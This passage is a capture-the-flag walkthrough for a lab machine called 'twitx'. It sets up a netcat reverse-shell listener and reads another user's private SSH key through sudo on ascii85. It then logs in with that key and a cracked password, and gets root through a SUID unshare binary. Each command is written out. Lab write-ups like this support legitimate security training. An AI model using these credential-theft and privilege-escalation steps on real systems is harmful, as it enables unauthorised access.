
We set up a listener and in a minute or less, we are timer.
$ nc -lvnp 8080

Lateral movement from timer to lenam
We see the scheduled task that allowed us to move to this user:

Moreover, the timer user has sudo permissions without a password to execute the /usr/bin/ascii85 binary.

This executable is used to encode bytes to text in base85, by not properly validating sudo permissions within the executable, we can read any file on the system.
More information: https://gtfobins.github.io/gtfobins/ascii85/
We use this to see if any user has a private id_rsa key, and we find one for the lenam user.
timer@twitx:~$ sudo /usr/bin/ascii85 "/home/lenam/.ssh/id_rsa" | ascii85 –decode

We take advantage of this private key, copy it to a file on our machine, and apply the necessary permissions to use it via ssh. It asks for a password, we use the password “patricia” obtained by cracking lenam’s database hash.
$ ssh -i id_rsa lenam@192.168.1.195

We are now the lenam user.
Privilege escalation from lenam to root
We search for files with SUID
~$ find / -perm -u=s -type f 2>/dev/null

and we find the file /home/lenam/look/inside/unshare.
It is an executable used to create new namespaces and execute programs in them, we have the option to escalate privileges.
More information:
https://gtfobins.github.io/gtfobins/unshare/
So we execute:
~/look/inside$ ./unshare -r /bin/sh

Congratulations CTF completed.